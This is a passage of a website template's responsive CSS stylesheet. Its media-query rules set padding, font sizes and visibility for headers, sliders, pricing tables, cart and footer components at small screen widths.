    .full-width-header.header-style2 {
        position: unset;
    }
    .full-width-header .rs-header .menu-area .logo-area .dark {
        display: block;
    }
    .full-width-header .rs-header .menu-area .logo-area .light,
    .rs-slider .content-part .sl-ly-img,
    .full-width-header .rs-header .menu-area .expand-btn-inner,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu li a::before,
    .nav-menu .mega-menu .single-megamenu .sub-menu div.sub-menu-close,
    .rs-freequote.style1::before {
        display: none;
    }
    .full-width-header .rs-header .menu-area .rs-menu-toggle {
        display: inline-block;
    }
    .full-width-header .rs-header .menu-area .rs-menu-toggle i {
        margin: 0;
    }
    .full-width-header .rs-header .menu-area .rs-menu-area {
        display: block; 
        align-items: unset; 
        justify-content: unset; 
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu {
        padding-right: 30px;
        position: absolute;
        z-index: 9;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li {
        margin-right: 0;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu {
        background: #106eea;
    }
    .full-width-header .rs-header .menu-area.sticky .main-menu .rs-menu ul.nav-menu > li > a,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li > a {
        height: unset;
        line-height: normal;
        padding: 18px 20px !important;
        border-bottom: 1px solid #257be5;
    }
    .full-width-header .rs-header .menu-area.sticky .main-menu .rs-menu ul.nav-menu > li:last-child > a,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li:last-child > a {
        border-bottom: none;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.sub-menu li a {
        color: #363636 !important;
    }
    .full-width-header.header-style3 .rs-header .menu-area .container .main-menu .rs-menu ul li a:hover,
    .full-width-header.header-style3 .rs-header .menu-area .container .main-menu .rs-menu ul li.active a,
    .full-width-header.header-style3 .rs-header .menu-area .container .main-menu .rs-menu ul li.current-menu-item > a,
    .full-width-header.header-style3 .rs-header .menu-area .container .main-menu .rs-menu ul li.current-menu-item > a::before,
    .full-width-header.header-style2 .rs-header .menu-area .main-menu .rs-menu ul li a:hover,
    .full-width-header.header-style2 .rs-header .menu-area .main-menu .rs-menu ul li.active a,
    .full-width-header.header-style2 .rs-header .menu-area .main-menu .rs-menu ul li.current-menu-item > a,
    .full-width-header.header-style2 .rs-header .menu-area .main-menu .rs-menu ul li.current-menu-item > a::before,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul li a:hover,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul li.active a,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul li.current-menu-item > a,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul li.current-menu-item > a::before,
    body.home-six .full-width-header.header-style2 .rs-header .menu-area .main-menu .rs-menu ul.nav-menu#onepage-menu .active-menu a,
    body.home-eight .full-width-header.header-style4 .rs-header .menu-area .main-menu .rs-menu ul li.current-menu-item > a {
        color: #ccc !important;
    }
    .full-width-header.header-style2.md-mod .rs-header .menu-area .main-menu .rs-menu ul.sub-menu li a:hover,
    .full-width-header.header-style2.md-mod .rs-header .menu-area .main-menu .rs-menu ul.sub-menu li.active > a {
        color: #257be5 !important;
    }
    .full-width-header .rs-header .menu-area.sticky {
        position: unset; 
        background: transparent;
        box-shadow: none;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.sub-menu li.last-item {
        padding-bottom: 15px;
    }
    .full-width-header.header-style2 .rs-header .menu-area .container .main-menu .rs-menu ul.sub-menu,
    .full-width-header.header-style3 .rs-header .menu-area .container .main-menu .rs-menu ul.sub-menu,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.sub-menu {
        background: #fff !important;
        border-radius: 0;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.mega-menu .mega-menu-container .single-megamenu .sub-menu,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.mega-menu .mega-menu-container .single-megamenu .sub-menu .last-item {
        padding-bottom: 0;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.mega-menu .mega-menu-container .single-megamenu .sub-menu.last-sub-menu {
        padding-bottom: 15px;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.mega-menu .mega-menu-container .single-megamenu:hover .sub-menu .menu-title,
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.mega-menu .mega-menu-container .single-megamenu .sub-menu .menu-title {
        color: #363636 !important;
    }
    .full-width-header.header-style2.md-mod .custom-row {
        display: inherit;
    }
    .full-width-header.header-style2.md-mod .rs-header .menu-area .main-menu .rs-menu {
        padding: 0;
    }
    .full-width-header.header-style2.md-mod .rs-header .menu-area .rs-menu-area {
        position: relative;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.mega-menu .mega-menu-container .single-megamenu,
    .nav-menu .mega-menu {
        max-width: 100%;
        width: 100%;
        float: none;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu.pr-65 {
        padding-right: 30px;
    }

    body.home-six .full-width-header.header-style2 .rs-menu-area .main-menu .rs-menu.pr-144 {
        padding-right: 30px;
    }
    .full-width-header.header-style2.modify .rs-header .menu-area .main-menu .rs-menu {
        padding-right: 30px !important;
    }
    .full-width-header.header-style2.modify .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li > a {
        height: unset;
        line-height: normal;
    }
    .full-width-header.header-style2.modify .rs-header .menu-area.sticky .main-menu .rs-menu ul li.current-menu-item > a,
    .full-width-header.header-style2.modify .rs-header .menu-area.sticky .main-menu .rs-menu ul li.current-menu-item > a::before,
    .full-width-header.header-style2.modify.red .rs-header .menu-area.sticky .main-menu .rs-menu ul li.current-menu-item > a,
    .full-width-header.header-style2.modify.red .rs-header .menu-area.sticky .main-menu .rs-menu ul li.current-menu-item > a::before {
        color: #ccc !important;
    }
    .full-width-header.header-style2.modify .rs-header .nav-menu > .menu-item-has-children > span.rs-menu-parent,
    .full-width-header.header-style2.modify .rs-header .nav-menu .rs-mega-menu > span.rs-menu-parent {
        background: linear-gradient(to right, #2084ed , #b57bec);
    }
    .full-width-header.header-style2.modify.red .rs-header .nav-menu > .menu-item-has-children > span.rs-menu-parent,
    .full-width-header.header-style2.modify.red .rs-header .nav-menu .rs-mega-menu > span.rs-menu-parent {
        background: #257be5;
    }
    .full-width-header.header-style2.modify.red .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li {
        margin-right: 0;
    }

    .rs-banner.style1 {
        padding: 92px 0 70px;
    }
    .rs-slider .nivo-directionNav > a::before {
        font-size: 20px;
    }
    .rs-slider .nivo-directionNav > a {
        width: 50px;
        height: 50px;
        line-height: 50px;
    }
    .rs-slider.slider1 .container .content-part {
        left: 15px;
        right: 15px;
        max-width: 100%;
    }
    .rs-slider.slider1 .nivoSlider img,
    .rs-slider.slider2 .nivoSlider img {
        height: 550px;
        width: auto !important;
    }
    .rs-slider .nivo-directionNav > a.nivo-nextNav {
        right: 30px;
    }
    .rs-slider .nivo-directionNav > a.nivo-prevNav {
        left: 30px;
    }
    .rs-slider .nivoSlider:hover .nivo-directionNav > a.nivo-prevNav {
        left: 0;
    }
    .rs-slider .nivoSlider:hover .nivo-directionNav > a.nivo-nextNav {
        right: 0;
    }
    .rs-about.style1 .col-lg-6.pl-66 {
        padding-left: 15px;
    }
    .rs-about.style1 .services-part .services-text .title {
        font-size: 16px;
    }
    .rs-portfolio.style1 .dot-style1 .owl-dots {
        margin-top: 45px;
    }
    .rs-skillbar.style1 .content-part {
        padding: 52px 60px 60px 60px;
    }
    .rs-testimonial.style1 .slider-part {
        padding: 57px 70px 62px 70px;
    }
    .rs-testimonial.style1 .bg-part {
        background-position: top;
    }
    .rs-contact.style1 .form-part {
        padding: 60px;
    }
    .rs-contact.style1 .contact-info {
        padding: 50px 50px;
    }
    .rs-blog.style1 .blog-wrap .content-part {
        padding: 33px 18px 25px;
    }
    .rs-footer .footer-newsletter {
        padding: 60px 0;
    }
    body.home-ten .rs-footer .footer-newsletter .title,
    body.home-eleven .rs-footer .footer-newsletter .title,
    .rs-footer .footer-newsletter .title {
        font-size: 26px;
    }
    .rs-footer .footer-content .footer-post .post-wrap .post-img {
        width: 100px;
    }
    .rs-footer .footer-content .footer-post .post-wrap .post-desc {
        float: none; 
        width: auto; 
    }
    .rs-slider.slider2 .content-part {
        padding: 200px 0 206px;
    }
    .rs-slider.slider2 .content-part .slider-des {
        max-width: 100%;
    }
    .rs-skillbar.style2 .pie-title {
        line-height: 32px;
        font-size: 20px;
    }
    .rs-services.style2 .service-wrap {
        padding: 15px 13px 30px;
    }
    .rs-services.style2 .service-wrap .content-part .title {
        font-size: 20px;
        line-height: 28px;
    }
    .rs-testimonial.style2 .testi-item .posted-by {
        padding-left: 32px;
    }
    .rs-freequote.style1::after {
        width: 100%;
    }
    .rs-collaboration.style1 {
        padding: 80px 0;
    }
    .rs-whychooseus.style1 .video-wrap {
        background-position: center;
    }
    .rs-slider.slider4 .slider {
        padding: 140px 0 240px;
    }
    .rs-services.style5 .content-part {
        width: calc(50% - 30px);
        float: left;
        margin: 0 15px;
    }
    .rs-services.style5:before {
        width: 100%;
    }
    .rs-services.style5:after {
        display: none;
    }
    .rs-portfolio.style2 .row.custom-width {
        max-width: 720px;
    }
    .rs-portfolio.style2 {
        margin-bottom: 0;
    }
    .rs-testimonial.style3 {
        padding-bottom: 72px;
    }
    .rs-pricing.style1 .pricing-wrap .top-part .price {
        font-size: 50px;
    }
    .rs-pricing.style1 .pricing-wrap .top-part .title {
        font-size: 22px;
        line-height: 30px;
    }
    .rs-slider.slider5 .slider {
        padding: 170px 0;
    }
    .rs-slider.slider5 .slider .content-part .sl-title {
        font-size: 80px;
        line-height: 1;
    }
    .rs-slider.slider5 .slider .content-part .sl-title span {
        font-size: 60px;
        line-height: 70px;
    }
    .rs-about.style2::before {
        width: 100%;
    }
    .rs-project.style1 .video-part {
        max-width: 100%;
        width: 100%;
        margin-bottom: 42px;
    }
    .rs-specialty.style1 .specialty-grid {
        padding: 20px 30px 40px;
    }
    .rs-slider.slider11 .slider .sl-shape,
    .rs-slider.slider11 .slider .container .image-part,
    .rs-testimonial.style3.modify::after {
        display: none;
    }
    .rs-testimonial.style3.modify .owl-item {
        margin-bottom: 32px;
    }
    .rs-contact.style2 .g-map iframe {
        height: 400px;
    }
    .rs-slider.slider6 .slider {
        height: 730px;
        padding: 83px 0 0;
    }
    body.home-six .sec-title.style2 .first-half {
        max-width: 100%;
        flex: 0 0 100%;
        border-width: 0;
        padding: 0;
    }
    body.home-six .sec-title.style2 .last-half {
        max-width: 100%;
        flex: 0 0 100%;
        padding-left: 0;
        padding-top: 10px;
    }
    body.home-six .sec-title.style2 {
        display: block;
    }
    .rs-quote.style1 .custom {
        flex: 0 0 100%;
        max-width: 100%;
    }
    .rs-testimonial.style4 .content-wrap .desc {
        padding-right: 0;
    }
    .rs-whychooseus.style3 .image-wrap {
        position: relative;
        display: inline-block;
    }
    .rs-pricing.style2 .pricing-wrap {
        max-width: 397px;
        margin: 0 auto;
    }
    .rs-partner.modify4 .partner-item a {
        padding: 0px 30px;
    }
    .rs-testimonial.style5 .content-wrap .desc {
        font-size: 25px;
    }
    .rs-decoration.style1 .parallax-elemen {
        max-width: 550px;
        margin: 170px auto 0;
    }
    .rs-decoration.style1 {
        padding-bottom: 233px;
    }
    body.home-seven .rs-footer {
        background-repeat: no-repeat;
        background-position: center;
        background-size: cover;
    }
    .rs-banner.style1 .parallax-elemen {
        max-width: 550px;
    }
    .rs-banner.style1 .parallax-elemen span img {
        max-width: 100px;
    }
    .rs-slider.slider8 .owl-dots {
        right: 50px;
    }
    .rs-slider.slider8 .slider {
        padding: 195px 0 200px;
    }
    .shape-bg1 {
        background-position: center;
    }
    .shape-bg2 {
        background-size: 204% 111%;
    }
    .rs-team.slider2::after {
        top: -50px;
    }
    .shape-bg5 {
        background-size: 100% 96%;
    }
    .rs-breadcrumbs .content-part {
        padding: 100px 0;
    }
    .rs-freequote.style3 .quote-form {
        padding: 72px 55px 94px;
    }
    .rs-freequote.style3 .custom1,
    .rs-freequote.style3 .custom2 {
        ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }
    .rs-pricing.style3 .pricing-wrap,
    .rs-pricing.style1.modify .pricing-wrap {
        max-width: 430px;
        margin-left: auto;
        margin-right: auto;
    }
    .rs-portfolio.single .project-sidebar .sb-project-detail ul li span {
        width: 275px;
    }
    .rs-blog.inner.single h2 {
        font-size: 28px;
        line-height: 34px;
    }
    .rs-blog.inner.single h3 {
        font-size: 22px;
        line-height: 32px;
    }
    .rs-blog.single .blog-part .article-content .markup-text {
        padding: 40px 25px 50px 25px;
    }
    .rs-cart .cart-wrap table.cart-table .action .update-cart a.readon,
    .rs-cart .cart-wrap table.cart-table .action .coupon button {
        padding: 11px 22px;
    }
    .rs-checkout .coupon-toggle .accordion .card .card-body .coupon-code-input {
        width: calc(100% - 177px);
        float: none;
        margin-right: 20px;
        display: inline-block;
    }
    .rs-my-account .login-side,
    .rs-my-account .recover-psw-side {
        padding: 0;
    }
    .rs-contact.inner .contact-form-part .custom1,
    .rs-contact.inner .contact-form-part .custom2 {
        ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }
    .rs-contact.inner .g-map iframe {
        height: 350px;
    }
    .rs-banner.style2 {
        background-position: center;
        padding: 100px 0 400px;
    }
    .full-width-header.header-style2.modify.red .rs-header .menu-area .rs-menu-area {
        text-align: right;
    }
    .rs-banner.style2 .bnr-image-wrap {
        width: 100%;
        right: 50%;
        top: unset;
        transform: translateX(50%);
        bottom: -300px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image {
        margin: 0 auto;
    }
    .rs-services.style10 .service-wrap {
        padding: 60px 30px 57px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly2 {
        bottom: 0;
    }
    .rs-counter.style2 .counter-wrap .content-part .counter-part {
        min-width: 140px;
    }
    .rs-pricing.style4 .pricing-wrap {
        padding: 38px 60px 45px;
        max-width: 390px;
        margin: 0 auto;
    }
    .rs-slider.slider10 .owl-nav .owl-next,
    .rs-slider.slider10 .owl-nav .owl-prev,
    .rs-slider.slider11 .owl-nav .owl-next,
    .rs-slider.slider11 .owl-nav .owl-prev {
        width: 50px;
        height: 50px;
        line-height: 54px;
    }
    .rs-slider.slider10 .slider .content-part .sl-title {
        font-size: 60px;
        line-height: 70px;
    }
    .rs-slider.slider10 .slider .content-part .sl-title span {
        font-size: 80px;
        line-height: 80px;
    }
    .rs-slider.slider10 .slider {
        padding: 162px 0 240px;
    }
    .rs-services.style11 .service-wraping .service-wrap {
        display: flex;
        padding-right: 0;
    }
    .rs-services.style11 .service-wraping .service-wrap .icon-part {
        margin-right: 30px;
        margin-bottom: 0;
    }
    .rs-partner.modify .partner-wrap {
        bottom: -27px;
    }
    .rs-free-consultation.style1 .content-part {
        padding: 80px 70px 80px;
    }
    .rs-slider.slider11 .slider .container {
        padding: 135px 15px 160px;
    }
    body.home-eleven .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li {
        margin-right: 0;
    }
    .rs-about.style5 .img-part .morphin {
        width: 450px;
        height: 450px;
        right: 50px;
    }
    .rs-services.style13 .service-wrap .content-part {
        padding: 45px 165px 73px;
    }
    .rs-about.style6 .img-part {
        display: inline-block;
    }
    .rs-quote.style2 .left-img {
        left: unset;
        right: 0;
    }
    .rs-quote.style2 .left-img .morphin {
        right: -50px;
    }
    .rs-quote.style2 .left-img img {
        opacity: 0;
        visibility: hidden;
    }
    .rs-quote.style2 .quote-form {
        padding: 65px 70px 71px;
    }
    body.home-eleven .rs-footer .footer-newsletter .newsletter-form button {
        padding: 10px 20px;
    }
    .rs-about.style5 .wraping::after, .rs-about.style5 .wraping::before {
        width: 75px;
    }
    .rs-about.style5 .wraping::before {
        right: 165px;
    }
    .rs-about.style5 .wraping::after {
        left: 165px;
    }
    .rs-contact.style3 .g-map iframe {
        height: 400px;
    }
}

@media only screen and (max-width: 767px) {
    .readon {
        padding: 10px 25px;
    }
    .md-row-container {
        max-width: 540px;
    }
    .sec-title .sub-title {
        margin-bottom: 0;
    }
    .sec-title .desc br {
        display: none;
    }
    .sec-title h2.title2 {
        font-size: 30px;
        line-height: 40px;
    }
    .rs-services.style5 .sec-title .title2 br {
        display: none;
    }
    .wrap-1400 {
        max-width: 540px;
    }
    .sec-title.style2 .first-half {
        max-width: 100%;
        flex: 0 0 100%;
        padding: 0;
        border: none;
        margin-bottom: 10px;
        text-align: center !important;
    }
    .sec-title.style2 .last-half {
        max-width: 100%;
        flex: 0 0 100%;
        padding-left: 0;
        text-align: center;
    }
    .sm-text-left {
        text-align: left !important;
    }
    .sm-text-center {
        text-align: center !important;
    }
    .rs-slider.slider1 .container .content-part .sl-title {
        font-size: 45px;
        line-height: 55px;
    }
    .full-width-header.header-style2.md-mod .rs-header .menu-area .container-fluid {
        padding-left: 30px;
        padding-right: 30px;
    }
    .rs-slider.slider5 .slider {
        padding: 140px 0 150px;
    }
    .rs-testimonial.style1 .testi-item {
        margin-bottom: 0;
    }
    .rs-testimonial.style1 .slider-part {
        padding: 57px 70px 52px 70px;
    }
    .rs-blog.style1 .owl-stage-outer {
        margin-bottom: 0;
    }
    .rs-blog.style1 .owl-item {
        margin-bottom: 0;
        padding-left: 15px;
        padding-right: 15px;
    }
    .rs-footer .footer-newsletter .newsletter-form {
        max-width: 100%;
    }
    .rs-footer .footer-newsletter {
        padding: 53px 0 60px;
    }
    .rs-footer .footer-bottom {
        text-align: center;
        padding: 27px 0 36px;
    }
    .rs-portfolio.style1 .portfolio-item .content-part {
        padding: 0 20px;
    }
    .rs-slider.slider2 .content-part {
        padding: 150px 0 153px;
    }
    .rs-services.style2 .service-wrap {
        padding: 15px 15px 30px;
    }
    .rs-testimonial.style2 .testi-item .posted-by {
        padding-left: 10px;
    }
    .rs-blog.style1.modify .owl-item {
        padding: 0;
    }
    .rs-slider.slider3 .content-part .sl-title {
        font-size: 48px;
        line-height: 60px;
    }
    .rs-blog.style1 .blog-wrap .content-part {
        padding: 33px 20px 25px;
    }
    .full-width-header.header-style3 .rs-header .menu-area.sticky .container,
    .full-width-header.header-style3 .rs-header .menu-area .container,
    .md-container,
    .sm-container {
        max-width: 540px;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto;
    }
    .rs-testimonial.style3 .content-wrap .desc {
        font-size: 20px;
        line-height: 39px;
    }
    .rs-pricing.style1 .bg11 {
        background: transparent;
    }
    .rs-slider.slider4 .slider .content-part .sl-title {
        font-size: 80px;
        line-height: 100px;
    }
    .rs-slider.slider4 .slider .content-part .sl-subtitle {
        font-size: 40px;
        line-height: 58px;
    }
    .rs-slider.slider4 .slider .content-part .slider-bottom .readon {
        font-size: 16px;
        padding: 12px 20px;
    }
    .rs-slider.slider6 .slider.slide1 .content-part .sl-title {
        font-size: 45px;
        line-height: 55px;
    }
    .rs-slider.slider6 .slider.slide2 .content-part .sl-title {
        font-size: 60px;
        line-height: 70px;
    }
    .rs-slider.slider6 .owl-dots {
        right: 15px;
        top: 41%;
    }
    .rs-team.grid1 .team-item .image-part a img {
        max-width: 250px;
    }
    .rs-team.grid1.modify .team-item .image-part a img {
        max-width: 100%; 
    }
    .rs-banner.style1 .content-part .title {
        font-size: 30px;
        line-height: 40px;
        margin-bottom: 34px;
    }
    .rs-banner.style1 .parallax-elemen {
        max-width: 450px;
    }
    .rs-banner.style1 .parallax-elemen span img {
        max-width: 85px;
    }
    .rs-banner.style1 .content-part {
        margin: 0 auto 36px;
    }
    .rs-banner.style1 {
        padding: 62px 0 70px;
    }
    .rs-decoration.style1 .parallax-elemen span img {
        max-width: 95px;
    }
    .rs-decoration.style1 .parallax-elemen {
        max-width: 420px;
    }
    .rs-decoration.style1 .parallax-elemen {
        max-width: 420px;
        height: 349px;
    }
    .rs-slider.slider8 .slider .content-part .sl-title {
        font-size: 37px;
        line-height: 51px;
    }
    .rs-slider.slider8 .owl-dots {
        right: 15px;
    }
    .rs-slider.slider8 .slider {
        padding: 175px 0 180px;
    }
    .rs-slider.slider8 .slider .content-part .slider-bottom ul li .readon {
        padding: 12px 40px;
    }
    .rs-slider.slider8 .slider .content-part .slider-bottom ul li .popup-videos {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 18px;
    }
    .rs-team.slider2::after {
        display: none;
    }
    .rs-freequote.style2 .quote-form {
        padding: 50px;
    }
    .rs-breadcrumbs .content-part {
        padding: 70px 0;
    }
    .rs-cta.bg21 .sec-title .title3 br {
        display: none;
    }
    .rs-freequote.style3 .quote-form {
        padding: 72px 55px 80px;
    }
    .rs-shop.single-product .tab-area ul.nav-tabs li a {
        font-size: 16px;
        padding: 12px 27px;
    }
    .rs-shop.single-product .slick-initialized .images-slide-single {
        width: 100% !important;
        max-width: 155px;
    }
    .rs-cart .cart-wrap table.cart-table th {
        display: none;
    }
    .rs-cart .cart-wrap table.cart-table td {
        display: block;
    }
    .rs-cart .cart-wrap table.cart-table {
        border-top: none;
    }
    .rs-cart .cart-wrap table.cart-table .action {
        text-align: left !important;
    }
    .rs-cart .cart-wrap table.cart-table .action .coupon {
        float: none; 
        margin-bottom: 30px;
        text-align: left !important;
        display: block;
    }
    .rs-cart .cart-wrap table.cart-table .action .coupon input {
        padding: 0 20px;
        margin: 0 10px 10px 0;
        width: calc(100% - 158px);
    }
    .rs-cart .cart-wrap table.cart-table .action .update-cart a.readon {
        padding: 11px 29px;
        font-weight: normal;
        text-transform: capitalize;
        font-family: 'Roboto', sans-serif;
        display: block;
        text-align: center;
    }
    .rs-cart .cart-collaterals .cart-totals {
        float: none;
        width: 100%;
    }
    .rs-contact .rs-map-6 iframe {
        height: 350px;
    }
    .rs-banner.style2 .content-part .title {
        font-size: 50px;
        line-height: 55px;
    }
    .rs-services.style10 .service-wrap {
        padding: 60px 75px 57px;
        border: none;
    }
    .rs-featured.style1 .featured-wrap {
        display: block;
    }
    .rs-featured.style1 .featured-wrap .content-part {
        padding-left: 0;
    }
    .rs-featured.style1 .featured-wrap .icon-part {
        padding-top: 0 !important;
        margin-bottom: 15px;
    }
    .rs-latest-work .work-wrap .content-part .title {
        font-size: 20px;
        line-height: 25px;
    }
    .rs-blog.style2 .blog-wrap .content-part {
        left: 50px;
        right: 50px;
        bottom: 30px;
    }
    .rs-latest-work .work-wrap .content-part {
        padding: 0 20px 20px;
    }
    .rs-slider.slider10 .slider .content-part .sl-title {
        font-size: 50px;
        line-height: 60px;
    }
    .rs-slider.slider10 .slider .content-part .sl-title span {
        font-size: 70px;
        line-height: 1;
    }
    .rs-slider.slider10 .slider {
        padding: 133px 0 145px;
    }
    .rs-services.style12 .service-wrap {
        padding: 50px 40px;
    }
    .rs-team.slider1.modify2 .team-wrap .text-bottom {
        padding: 20px 0 29px 0;
    }
    .rs-team.slider1.modify2 .bottom-part {
        margin-top: -218px;
    }
    .rs-team.slider1.modify2 .top-part {
        padding-bottom: 250px;
    }
    .rs-team.slider1 .team-wrap .text-bottom h4.person-name {
        font-size: 18px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-title {
        font-size: 40px;
        line-height: 50px;
    }
    .rs-services.style13 .service-wrap .content-part {
        padding: 45px 30px 73px;
    }
    .rs-about.style5 .wraping::before {
        right: 125px;
    }
    .rs-about.style5 .wraping::after {
        left: 125px;
    }
    .rs-partner.modify6 .partner-item a img {
        max-width: 170px;
    }
    .rs-project.style2 .top-part {
        padding-bottom: 271px;
    }
}

@media only screen and (max-width: 575px) {
    .full-width-header.header-style3 .rs-header .menu-area.sticky .container,
    .full-width-header.header-style3 .rs-header .menu-area .container,
    .md-container,
    .sm-container,
    .md-row-container {
        max-width: 100%;
    }
    .container-fluid2 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .sec-title .desc.big {
        font-size: 16px;
        line-height: 27px;
    }
    .hidden-xs {
        display: none;
    }
    .sx-mb-40 {
        margin-bottom: 40px;
    }
    .rs-services.style1 .service-wrap {
        padding: 30px;
    }
    .rs-portfolio.style1 .portfolio-item .content-part {
        padding: 0 40px;
    }
    .rs-testimonial.style1 .slider-part {
        padding: 57px 50px 52px 50px;
    }
    .rs-slider.slider1 .container .content-part .sl-title {
        font-size: 40px;
        line-height: 50px;
    }
    .rs-slider.slider2 .content-part .sl-title {
        font-size: 50px;
        line-height: 55px;
        margin-bottom: 15px;
    }
    .rs-slider.slider2 .content-part .sl-desc {
        font-size: 20px;
        line-height: 20px;
        letter-spacing: 5px;
    }
    .rs-slider.slider2 .content-part .sl-subtitle {
        font-size: 22px;
        line-height: 1;
        margin-bottom: 12px;
    }
    .rs-slider.slider2 .content-part .slider-bottom {
        margin-top: 32px;
    }
    .rs-testimonial.style2 .testi-item .content-part::after {
        left: 68px;
    }
    .rs-pricing.style1 .video-sec {
        padding: 140px 0;
    }
    .rs-slider.slider5 .slider .content-part .sl-title {
        font-size: 70px;
        line-height: 1;
    }
    .rs-slider.slider5 .slider .content-part .sl-title span {
        font-size: 45px;
        line-height: 55px;
    }
    .rs-slider.slider5 .slider .content-part .slider-bottom .readon {
        font-size: 16px;
        padding: 12px 25px;
    }
    .full-width-header.header-style2.md-mod .rs-header .menu-area .container-fluid {
        padding-left: 15px;
        padding-right: 15px;
    }
    .rs-services.style7 .services-wrap {
        padding: 38px 80px 36px;
    }
    .rs-slider.slider6 .slider.slide1 .content-part .sl-title {
        font-size: 35px;
        line-height: 45px;
    }
    .rs-slider.slider6 .slider.slide1 .content-part .sl-subtitle {
        font-size: 18px;
        line-height: 30px;
        letter-spacing: 1px;
    }
    .rs-slider.slider6 .slider.slide2 .content-part .sl-title {
        font-size: 50px;
        line-height: 60px;
    }
    .rs-slider.slider6 .slider {
        height: 630px;
        padding: 60px 0 0;
    }
    .rs-services.style7 .more-btn {
        font-size: 16px;
        line-height: 28px;
    }
    .rs-banner.style1 .parallax-elemen span img,
    .rs-decoration.style1 .parallax-elemen span img {
        display: none;
    }
    .rs-decoration.style1 .parallax-elemen {
        height: unset;
        margin-top: 62px;
    }
    .rs-decoration.style1 {
        padding-bottom: 80px;
    }
    .rs-banner.style1 {
        padding: 62px 0 60px;
    }
    .rs-slider.slider8 .slider .content-part .sl-title {
        font-size: 33px;
        line-height: 46px;
    }
    .rs-slider.slider8 .slider .content-part .slider-bottom ul li {
        margin-right: 15px;
    }
    .rs-slider.slider8 .slider {
        padding: 145px 0 150px;
    }
    .rs-services.style9 .bottom-link {
        font-size: 16px;
        line-height: 28px;
    }
    .rs-counter.style1.shape-bg1 {
        padding-top: 75px;
    }
    .rs-faq.inner .accordion .card .card-header .card-link {
        line-height: 26px;
        font-size: 16px;
    }
    .rs-portfolio.single .project-sidebar .sb-project-detail ul li span {
        width: 160px;
    }
    .rs-blog.inner .blog-wrap .content-part {
        padding: 36px 15px 45px;
    }
    .rs-blog.inner .blog-wrap .content-part .title {
        font-size: 20px;
        line-height: 30px;
    }
    .rs-blog.single .blog-part .article-content {
        padding: 38px 15px 34px;
    }
    .rs-shop .product-list .image-product img {
        width: 100%;
    }
    .rs-shop .select-option {
        display: inline-block;
    }
    .rs-shop .select-option select {
        float: none;
    }
    .rs-shop.single-product .tab-area ul.nav-tabs {
        border-bottom: none;
        margin-bottom: 25px;
    }
    .rs-shop.single-product .tab-area ul.nav-tabs {
        display: block;
    }
    .rs-shop.single-product .tab-area ul.nav-tabs li {
        display: block;
        margin-right: 0;
        margin-bottom: 10px;
    }
    .rs-shop.single-product .tab-area ul.nav-tabs li a {
        border-radius: 5px;
        display: block;
    }
    .rs-banner.style2 .content-part .title {
        font-size: 40px;
        line-height: 45px;
    }
    .rs-banner.style2 {
        padding: 80px 0 400px;
    }
    .rs-services.style10 .service-wrap {
        padding: 60px 30px 57px;
    }
    .rs-slider.slider10 .slider {
        padding: 113px 0 125px;
    }
    .rs-services.style11 .service-wraping {
        padding: 40px 30px 50px;
    }
    .rs-testimonial.style8 .content-wrap .desc {
        line-height: 40px;
        font-size: 22px;
    }
    .rs-free-consultation.style1 .content-part {
        padding: 80px 30px 80px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-title {
        font-size: 35px;
        line-height: 45px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-title {
        font-size: 35px;
        line-height: 45px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-desc {
        font-size: 15px;
        line-height: 27px;
    }
    .rs-about.style5 .img-part .morphin {
        width: 384px;
        height: 384px;
        right: 15px;
    }
    .rs-partner.modify6 .partner-item a img {
        max-width: 190px;
    }
    .rs-about.style5 .wraping::before {
        right: 90px;
    }
    .rs-about.style5 .wraping::after {
        left: 90px;
    }
    .rs-quote.style2 .quote-form {
        padding: 65px 30px 71px;
    }
    .rs-cta.style2 .cta-wrap .title {
        font-size: 30px;
        line-height: 40px;
    }
    .rs-testimonial.style9 .testi-wrap .wraping .desc {
        font-size: 18px;
        line-height: 32px;
    }
    .custom-for-sl .rs-carousel .owl-stage-outer .owl-item {
        padding-right: 0;
        padding-left: 0;
    }
    .rs-blog.style3 .blog-wrap {
        padding: 0;
        margin: 0;
    }
}

@media only screen and (max-width: 480px) {
    .sec-title h2.title,
    .sec-title h2.title2,
    h2 {
        font-size: 23px;
        line-height: 33px;
    }
    .sec-title .desc {
        display: none;
    }
    .readon.modify {
        padding: 9px 26px;
        font-size: 15px;
    }
    .sidebar-grid {
        padding: 30px 15px;
    }
    .rs-slider.slider1 .container .content-part {
        padding: 45px 13px 55px;
    }
    .rs-slider.slider1 .container .content-part .slider-bottom {
        margin: 25px 0 0;
    }
    .rs-slider.slider1 .container .content-part .sl-title {
        font-size: 30px;
        line-height: 40px;
    }
